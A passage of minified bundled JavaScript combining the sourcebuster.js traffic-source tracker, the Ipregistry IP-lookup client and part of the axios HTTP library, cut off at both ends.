i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return 